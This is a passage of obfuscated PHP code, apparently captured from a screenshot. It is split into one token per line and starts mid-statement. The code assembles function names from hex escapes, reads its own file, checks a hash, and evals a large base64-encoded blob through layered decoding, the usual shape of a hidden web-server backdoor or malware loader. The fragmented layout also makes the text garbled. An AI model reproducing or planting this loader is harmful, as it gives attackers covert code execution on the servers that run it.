
=
"\x65"
;
$t0584637
.=
"\x65"
;
$t0584637
.=
"\x6
e"
;
$t0584637
.=
"\164"
;
$t0584637
.=
"\x73"
;
$vb3a
00ed
=
$v8b25dc6
(
"\x28"
,
__FILE__
);
eval
(
$ae6517
20
(
$t6938a56
(
$md30e880
(
"\57\134\x28\134\42\5
6\52\134\x22\x5c\51\57"
,
"\50\x22\x22\x29"
,
$m
d30e880
(
"\57\xd\x7c\xa\57"
,
""
,
$t0584637
(
$l31
d50c1
(
$vb3a00ed
))))),
"\x65\x64\x39\142\70\x3
6\144\145\x38\71\63\60\142\144\142\x65\63\x3
8\146\x35\63\141\x34\x31\x35\145\141\x31\63
\64\142\143\x39\x34\64\x31\60\65\70\x31"
)?
$q
6ca08e9
(
$rbdb9e85
(
$g653c8e3
(
"CMiUwiAXgzos5nNT1rPNbvqEXXQcissRzqPY3ghai/ciq1HvOnIFVuxZki72JcQ0wmHeZdbxfK//9GrRja/sBCD3uPB/i7T/ojG/3qP/o6m6Cs7q47///KxBV/7m+X9//JCO8/EQygEiOmqB/U0G6r+r+g3X34ij34iE/7/G/2kD4kvFxlKlMjZP+q8aVOm+s0s53s/M+02ts/+2jMT//iI/lmCg//asb/mmU/8M8Q//h6A//fKdcJdKqSDKlXnCqjAxrmj/HMyYAOCzojYgU+jAujZKA5P5lhy+5ngjKzlfgEace67fIIbvvc1xDLNF1lEDdp1xO4Ds42LOh2MiYbVeCGNzBgXzXAMVjL3b3kyxAeEMuDLRhmVfNlsoFmjSckfrqPkTwfgWMRXZu61FdoBgBAOLHZ/IiZhGyK3ePiVwRQ0eBrqTWuzjxpP8EEgPboQWyhbTLf0fvZgi50wptNNRtt1OtPOAJFNVkO+ce6Xj6Y/mbiwI7thkKa6e5RPcaRM9zckItQj9if2+iSXH1UpeCx6KDilPRb6YF6O+wWizato9tJ2PTo5AgJmntwbJ664vtZrGIFqndKhBJK8xhdhlAtuPljkoRH8OsbJjBUZ65XT/AV4s+fif32+4Eed7JkkKWvcuShEJo8nK9WVKfSouvO0NE2BnVleB9fQEHZPiRqUeVeHzfXfsg1Jvc8lkzrBQuGZQxBAZk+xfmrV/wgQQOYc24GE8btcCfTti9FZEQ175KZOOYSf5YUdWqWIrCM8vlNGQKQaZVre1A81JYaFThNoGqlbLouncSbyscDIhTI1jbFPzUiaAmCPcZ4Gx6nFmVKCNgx8IxXb5F6u1Nj65nRCCJqKzU6N68AXqRZWv8OGdAUINd9DPjowPP+R4gllfr6mX89afRLj8uDYYNZGenpUV1v1hlNvluCnSS19+YLcQULfZjA4XhYqm8BxLQFgdW8eF7wHHqo8sAgokLftijHzhZ+s3B6zHQkSIO75eVvbPPjqpN7k7n+m3iR3nl+3xPZoHq7yqKsffykaD8DGXUdUcKM/L40ajHnRXK8fvaTyiXTDytJG4tXVnYZiN+GJuKtzkcKkoPcL/2+7tq3jGAR+Orzf1SR4wF5WVSg1zSvjEFAsKZ5BDp/W9uMKq28LvOvggWesi+cPwAStekG88g1kgNNCUym87Zt+R99b53USb6LVhD7zCcaeAm057UgqS+Aby8pWtX/GD0YWtTLHJ70vU+Qg+q0wQ7S2+gg+LCvxRKCyyskWw0dE+iXdA1ghiH84DRTbTKKvGV6Xixf5NXeNs/MhF0viH3gHHoUIF+UIYkoS6vMA7fEJoZ93UTvfwG4lyvzVAFjcPgHRckbm1+/3vjE18tOSWDR6p9/FKXrmwBmkjDJWNiyqKbEJ9i7Eu+ccDQy/or2cM8Kv9bKssJHAdcP9Yx9CIplINMQ0TjaubzRtF3n7MiJTiy5vh7DhWxeZ7iBiagpl1BMSe9wSL4W2DUSu7eScsbVgGxdyQIrBUwLF3boyTHToXkKTH715XOhGPyB9AAWWAqzNu0RwDboq7W3MQ3YCag0oOP5ITLeD09ggOa4CZCiSxHOpGVcZhnAkA0IIK4WXOAmVIs1DFxOLAsTL6fBxC+5bKqcDyD3JKORmCYDfK0OzpoFbr7YRooOzHZT89ITTbVGUB8IWAmtabvmkY5hSYFw7iXevt5AgLwk6HJ9g3tYnNlYKZGig3SiNQVFnKXLAPS8solxImX8C05+2k6YzlZquFnoipNUW1CVvYHHQpQ81+wbRaOyUJlzT/cTyWEvd02Hsy0wrGx3fZuhEoyE+95oM8NWZr+o5c/WELraq29FzNz9D9v67Lz2BmyinsDIVBi3zio5lSRfMbizMnLhP0yG/nKWky7LRjnpkyz0QyKkfrln0uar+tzMK3Jq1GnxMNEaMh/lPib8c9JUfaWQ7aJSNWIcI6VTXpWN2nPwo7cadBsjJjTa5nbaa34qf3KCCNeKBg3GAled9+s8IQNe2cqVj4KY9hgJiVBaZNIzFKV9Lw09ZBM0ozrfG95IqP+GHTHK0Mfpos0fNGnJym13D7byHxho1TBc8+pz6uY5tN6OrBcBU7OVZpMR1sSPvCTCWrzswFLVpJL/Ug7lm7GQSNcULrCHvH6k2QQS7nsXwEi4cxUfairCRvvICENPAcT53Ab4L+/TdkAVh60V24zeDZHucZVJjcKa9Q9joIXTBUOJWzxy/FxZepTrZ5B5HiusFGHzjz8AL/11ZnPAZ+hGfisyoe7REfz2KNNS8apz5r8nZRKLCUFxeo6Mhla3fGDdSfYZGgC4TuXyr0ITzgnZGo14JcqxfmCUhjha5w0tpb0ryP8cAEPPfVjHW/4PD9ndSJIBSfLWHz5usjqMP+y54jY+VT0HEYjx7Lvwz4GG9WhlYblaCjLE8rX3JT+wR2c+gz4m5mFCyRZshSUb/1XkL8MP8mGaVtYZKzhQGHjQYe/Z4AcfMCe7hPLNDqstg9SXgcXNPQJhV0PzT2G0uk6Ip3jWTymipOKoPFAhZuSjsrk0pchqZiYskVDSLgFlyUdALXfXRP1lgIBhfq0q1wrODTdI8/bXMNajIw5rCKJmRTB+F9n6szJcaeaukzjL1iwC2TaX/+ky4csHSABDl5ZLPpKSk7DemqTqJ3xXjNI3WPihLRhhSQKjqIrKbs+bJIuNxibjPd67mWE9ZhFN5Mf+7mgrqPPhVScKD97rFl0IRPTjvk9LeBRnHsEuSYPAb5CFqqvNF4txN0vbEDFRuVt7e9v8XEwu1qLFN7Zu1fS6bR65ZSnbrKbAhUDJ50pPEl1CNRv9eeLdlpuDqmnEJTD+Y1bwDbmJZhbX6YDqqeuDR6UCxFizjmTiyDKz8Uw/+cjy9vGbqHFTXintNvdJVhRYbFmQnJYW3zwVNYu/Wv14lDtZRVr61tHx1X8Pm04Bb13z8jIjICGW7+Nfn4Byr6dPSzlwJKdz3AUlezkcTZm8LO6/Vq2am0eJF+uE7k+XWhrGHPCW8qQ/Ecet87imTUuuZJXirx00SZPqyt8Fb2QAexfUBkmWFytKbVInIOl04qG671cki8nyW0pxF0BW3Do60bmb/RDb2E6uQ+3iC9ZzKYOMj2fL0YV8i4WAHaNGA78SvrlsWz5nugjVz6OpzZlOl9KQ+bNMLDI2GZMD3i/L33OfjOj+ZD7D4/W8cIucgQS2U9JbnwW48y6esZ1p3Xuj6UmBa7mEjrMjZVciH76eWgNvzuGr5IvZ91RKcmEsfdCy0zQCAiY5azrF0SNBupHQxzobkz2y/3w4dL6bExyLGhVWnCAzxUNk8ePUeldszrAr7qgyJp6tYE4BpjGM58HsH2R1HM9b+G2edBMCBUbh4+9jPHl0O/lQ8dYOnIHeA9A2SG0OjihJ2RfgtdaiSMc9AMBk9Dq9wIgFCGJgLuBvTX4RzcL0GMJ6n3ag+gRUyzOtZegl8MG7ram9DUb2efGfFv6g+hW7XshcBOEwLCKt6WXk1+IMEwZSMrcPdri4FtUBXNYNyleDFFBAYVWghROBKXtpVQIlvF9A9Hj2dmTG5R5IzyhZLryBTM3AE6VVq5jYxb6kIL87QFaRY9yL6HfWpMirmgsdRQg4gTAeYDch5UHDmbySC6WDd3BRJIO9a6mbLVhG2xwDBiYGceLkj3GlqBN/DxpSP/9a9USEfZKbsEDFEhiE/0kmxarRrxFzFXhBdYHGG0uIOgSZUIegg7S/A+u72DST3q0GlUNDdLjC3TUJ+onz13r1YvRBj8J5gH++vUz+TWCOPgvcuHIVrfrx8qxL5p7LxFi5SL10W5SvbxEJk+3QCzQTA1vI4hsH3VWz/NT+n1j4wU2KSkT+4DHZsqnlmijD2jIsp8o3op3VTMcqN9C7p/ftS6Fj8dPkF7BO18nlzDlVly0UO+cNvKLKJbwK4s51A7TTJQbsGWEut5zBFI4IGiRhzfRszRXPU9HKm2GdkViGkpdXcJ3CFCKaeuA3yvnbbE41A6DFSwdrkvJ4UhHJpCXSlZ2+/gAu639nCjuNGdjiPZvJK17s3f6u7gJdUI4bFwi8vFkaBvX18vjUpvmZKolRRMqHfOXiuEmd+O93oqooW65pqoO2cjQikXX1uD99iuSlcYgg6poUk/LVlo5vQw0x8bfsbFyoYTE1u1iydnsu1htzh/Yq+8Ql2SAS2Rgv8g3cbzyN3QuynBD3BFSrzAWxYxOCK6VfrLhUzQ/DmM0xXDw46a1v30FKipJjDjX8NDOL0PZLTWkdY5Z8njO7jZ72p/GDyBcJlM3zXxHYLor/InBTvNrW9akxkY/ZDL1t7zKa4NjvqlZ/5Ivrz4q/y5LRyOBqMPxBoK7XWRnol1QkiWESPKNMWgnEvEltl07/dUIVQ2I4GcmABqAugSr9qk3TpvGPN+7vkH0EsB96XWpzWjtm8/CUlH3f9q51IcPa3d/SwObFmOGWufwg2s+lSsCApbbxdMKR72lXqQo8lqTdCcHE41NpsjCuDUZkiYi2qHYck/5UTi0eitZgdPLZCBOckWXm3n7Cd8llcqyt60KHbvpY94S0ngty+opJK5lHr/ia33CgvY5o0lOs1RNZthbP9sRr4s8DsbKUUs3ey7XTCwfZ70GlRj20ficQWfAjuMYfY5JYZIbydqpTOpYRgMlTRekRPDgwc2HeLTRMRzWYaiwobczfO9WjzDMZLRFVj0u8lr4tYdNfR4aaJkOIMSaiWQjufODrg3On1NSzCAZt4Hy/0xNSJEKvZRQwB/X35uD1mOrU9/RodF0awA0GdvwuH1GBxlZ12KIvZplkOYyBypWH5yf3BCvQhDycBxpbHnhrZxtB/XSlL3PpHZf6cHAZ0871JfOK7/aAt2PVg196f11DNmGaPt1ulH/rbEm6gMwDAOwfbzi6FvucjcghkaIsCi1lNGR+LCWIRCdK5wmOgCzMPMvRg6M67NYlfSNhD9Z1MDofk/nKZpcELCKhTLiPbIZeRGbSq4+R9nWu3/Jc4MfUCTFUvsISJDljLMdiICTEycABhKMGs91FvkTxouBjPxEKmDL8FouKmABNVFLb117kC3GIKJQwmUCrDcuRsmJj+R6UzESR9bi2gv9mT/Uw8qem8J4kd0+kTBo4updqzJYVsSphUMurVSjPxEBvDNr+AK7tjLvM9Qton2wBPyeAhYjUcNYa6XsdOMk6mZrMuZYyGNzGNFocm206+B2AJoKfb0lQe6mZ/RRZoFy/m9xn59LXBP+uj/uTtpW+Jh3WCKnNKUJrkzhZ7gJIjtu/8EUGQoATnt4bCUhbWeMPgYikpHB4lpy5XwKrIES6VLS6BRRV8nV0CWUyq5uJA91xbmwjWpMh+brUF3cMgG5Ks02al91b8EOFp2bvvQZb1xo4E9LYbQzNmvBAv4wcxaN0AYmOP5nCMPsgCeg8omF3wAj8VaOB/hp3sbLz4YSIBM6UkKgT2jYVgh3Mr/efSgiT0UV8ItZp0VeE1znafJtkbLzIL/wJQPYCc92/pKtmZDIUHMn6AKyszaG9muc14S/zTnnZD+AZGzLg0sLjIlWiHkuO7KLHosioTH+pVhdlxcZpCepRrr4Q7dpb02EDzQCT3LTaGX0V0SrbaWoyvaXpMEn/X3ryUAaPNYctlU+SQywOpy1g+6BYlK6cd5vv/8ESTV6jUhv1oLY8EhWAB+BG30348w8CkKKsn8el2C8rD9L5/SNvEtSG5W9yIvG2umbkYaSHqzyOJF4YPFrUtb8NbnT9+/SKzmkIVUukqYFJqIuacHeR5pCihRxWiEP0/5NfaXuYgkLL9n3DmFznLnlBj1cD08TIrKmJrmyCPyTGs4Ahltx6YOZD8UHJnRybjjGWCk684Tg4iRyIrbYZ5tAzJm7mcCtot1rlowIIYjzdpU6ct7xvki+CSvZGRiPoibU6QQSo3h+Wusq6uHpyeXB+GL4jTtFZoaIZT+3Yuzv27B+VRvWTjinp0FyLKurpthsQkUZGc9mzGeiyxM+8nkmAC7WBfm49eYkBvEefTU8BzxadMlmYdkQIs5QMJQX3+rJFqkd0zKji8xG1vQlpgsdK0ivbh842MZ/9w1yM88d0qv+JiihT4GjR/Qoi5efTzEsBNwXZ0LZCAveBmjrBV0bAIbW09wFDeNjH4mTSepznrrozfI/eyKxm4d2ow68jWDf+rCt6Rzu+8x+1xBvvVwPHrK1zvNUvyOAdxKj5PfwOJ6hdxQ09kmhPbLlIsTp0Ja7MSKxQJcEONRdHi6sf7sDiaW+xKqOyrJ4kxlWNUccuo4DH3M6hj2uYJ2VoNue51DueDLMP8tpWyVtJejiE9Bo7tj4XF7/Ct2UVSagA+G3lGyhncQjOSK1RIh9zzzqqWKKgEMZhdBb4zD7P+WDgim833X0WTt5/Iu0w8Emm3O3WVzHqCOW2Clmkr9pOB6hJEbSWE6pUDdC+6jNNpJUIw3R72hKCK1NhJz5n7AMuBcgIGF0oaLXdBiEPZCLK92th1IUKtYKdwu1St48j5ELfwwv6HPrZtRvyo1Y970lp9zpXI5GL/wTZ7SrHoN8lI2oRLN5Xz3Ap0eRF5ppt9k9iSal1vXqmbhBlbhsPfmhk2FD2rxWm/lDvlZ/QZN3jJ/SMASOsEkFSxIbc5ETV8K+tnyrL8Ynu789y45eEG247wizJFd/ATHpXQkLpN4YasUTk8Kpi8DoyhrqtNLfpNrMYH9vUZ2bwfkAAAmanMe4er37TK/Lh2pJ5PtaE7lSBLWGz5LBYDvGtA1ap/xG9FXttxGyjXfCm6wns0M53E1VDjCrG2JU4XHZTlOijfDoY6+D0Aee58lJM6f8CGISQ1gFrP9hSAnPOYUnRoQo8n6udwgq8SRcj62eqJ/Vce7nl3v8fkIdtcc1x3JGnQveLzbDk7x+wZJDliiqLOFxB6uNVVlU0V7T5l1DZ2Ghb+XUWa2WS/QFUnnWsm5bnu13vcbG50PBQsOUI/l1j40QRQ1CSEOt1fk8S61x2GBzXeJfKqJMtk1JVO80aYwnI2DSxo5qvy47NNRKyAUPef8KxEUnRwmmuRM0y+ubnVceZkR/Vk/yLdb0deXZX5su8PaChgZdCdIG/FjJNWJqDB9TqQxj3Rje+4bZacYf8sv4OczsXRfbKxL5eSxH2krJquc+h70tTcO3Tmqiz3vMqo95rxHSf5V8X9x+I1FGhN02X7lwgjHOthgvjhxsX8cUSOXIC81D7ZuNGhx+yxUwGqm6Ax47PPFi/aClvfqIf5gMP2creL1Y6sX5+mGt5UNnEOlsQNBKm/tsPSs9jRw6IZu3SdxcVUilTyo6YsiZOEI4wgRpdViBszu9WhQAw0dwA/0tt+E27cuctZOZ6DBNofC+KgCUCMRjQMFzC2ZifQczK3OdIypyZkxvMyKvEwtOgwgJwQCduOgNu0ZSkZ7cG7w9Z6CdVzIE5piErjaNSsbHhAFSvyYXcn1T28IxWF/Njnlm/cdZCUbg3R02xNKAT6sPQwxda3T4DiGQLBBugrDSywZL38RdLKWS257Oku7GK4L9XkpAujYdU8O7nfWeDsxF+JWEk51+gVJ78/hnSkfdtXCg9LT0WllI/iAt9WJd3bhzJBrdscE7UKE4GIB/OOfzJFaIT5+5z1wYe4uGYQ/acwt+cf6GmqcjCwKQ1gSy5pRusNAHRVN3FqHgkwnIogHyV9PmSJcvBQ4bBkzyqzsiQpVcT3nlBSs+3JIUs0cZvxXjC2ooV4ZdJTzbRcI1RelvIW9t08/3QYghKrqIWGYXZdyUzFKc2AFfIngw982IOBx94+IFPCqItX16XVv6KSfALJpYyCBYbNkps3FhCw4xMs9fo3AAaOuBjEkzQo+yju6RiUcReFpgflYCFW0fNkUeY88bK8qINfWbmd0amJeIDl+UK2z+MHv8nWhrDcQHC8VwaZ4LtUqgIEP1shE1imfue3xgDMySjb5FgZJjmdfrHX4oYshiCNfB5TCbWvndIq9VMoClBxtTUhR8i6jMOyOsXEqZ4iuMEqPElcSPI/SwyPF5+3jRu4HbCSDEj2lZm3zRW22V9UtV8e+RJYVTmSve2oi8wvVnQOX7pKIESfpOpKGPlDsMJnW9iU9R/DXyj2ozwjqMjfQV7pVKt/fxuqLjg1aQxx8ETIv4wb2zy6ToSsRhv3AYxL9H29HIoOzWisaSKC3y/NZPD1BHPcx/UUxRppvHcKePaZKSDBakMuSUjoYksxAHi+Nez3/FdlcmEzXUotOdpF55WkoS8yqBXDrfQrXbEPFDo1/07UFWEGpZhvS/EVXrnJvxgGe+TNjPtkVL3iYhfGTc8gx35MkxEL/Ama19OwJqXuBY7wByULWw2I8iNFO6sZMjMlg+7Z2gmnjcD/+mw09VVYIcggiYFNm0bzOQ2lzu+4pAOI8Q8OEROyH36KzzGVw5U20utV/3oyuK5F/Jly79PacJ64NnDikNiuHUGfpCcfGqifu7G/YD2NFDqYeWbFw5JxKgrreRkllnIpEdw21wnL7qsoploygUmbNDBXZb87rxqjnowDb4xJ8asHv2yTUZyXGneVsmRVj3i+vqwZeZNztQK1Ghk+YrcDbDxo7VkAH0bbU9OrS29Dkb96R3EnO3JENTWmQRlM2aTJDnwBpLuHPuWTs9IMeZDLOqgYlMIPMuTgcP2aquE89qEHFbo4x+4+h9Jbka1ZkgStfXgiR1cB+eY05Pwqp9quuxQ4t7XF+613bbM62S2JJ27lcsymk4A+QLrxBccDrj1CJVnG+WiY2Md84R3VI6G/DMgISxJbhTsg6NWXGk388DT+xRBbvsIko4v6c9vZWzQ0ufSibClFNTGzQO1u18Yz0hh0hJVUTqGrkSgEaeeZGvSV8zNfQbZreivmEKLp+Lua7tLZ6nvApPRCQ4+cI1e++8P6GEujjeNgemgCTEqYmc+hu411yArEI8YPO0oyqo2Xq0KfAG2UyUKA0X+AfBogj1ugWV3BzAp8VuwiqkYQPbmIGjeNzyT6VSTozHUn/nDikzw8ZLb1NPhi6QHVk8qJEIG89NNJkzs9zUxtgKl15cUNsZMa6yD1NrEzLVFJHoiQ2OajJi379hYX7S/NuTj26nY+wemuyD/0UTIBKyW4+IsrMtr+6StmvFy/ZcZLTUvSPAwdUOYKWOP2Ghc8pBTwexcQxI2557P/xEyzRxDTcc0lhy9iDB6tjEJsUGoJ1Qbod8ZHOmuI+qi7rJ4x1Cuw20zBmn7MT5rt+9xr3x9U4ciQ3CEVRnVRSeZiCF/xfowNmOgpkg2vWerXpVOdvVLy6b+RgpYUzVSUv1/4MjXr0nfFDshrNuQYcKAhiyd+z8/Lq1vqrgLEYdKD2b8eOBiTdej3M1l9pCL4bYr/XKkSMtcTRNo8YMjGcFhUuA3yHM8VEsjAQ2YD0l5Ft0d1WL6bloJxhOsruXmSeNTLRtvuDJXXjJZ4u9rlgAfq8u/5+pv59n6kIUekrkM8Fen3r8zrNK8hwzAjK2LkYYpwqm3+WbkUyOT3U1+XPaCJNfF6N78qiUBAjNCi1SM93APM8HANSPpmIEvGBC657k/L5G7eG4TpW49SH8aLk4RZveQZJNrEBCiXYiJUT+0V+zhVKAhHA5sEiBnwJgLnadNvMiHqQCw9XKqZhbw2Uq3+NxrfnozXWIandfQETbYppPf459Ol+jSCwJ+4PEUfvV/1QdO4qf1CtFu+r6E3vwR7l+iCaXIaFa6JP23cp1y2VColvLyDgOg7POXsX8B/oP6TuXlycY483q7LubdguZQXPihI6i7t5xNH+K/YDlj2MTpvaoXbTxcofIa6vgcBsO2O+dlF8bhnXL3nlfB+ahBts1zXaLs34+xBIu4pkUS9v9Jp7HE8OV1U8wn0PADneUKrcvW9/ds7eKb+1dDGb79bZtlgBd7FJqUFWIRGev5JZZ5H1v0J9xOScqOsKFNfCgqUJ95PBvCKaYyUiEuCARoJac71JEiL3zsU05XhPN4rYPX7CLdenh2A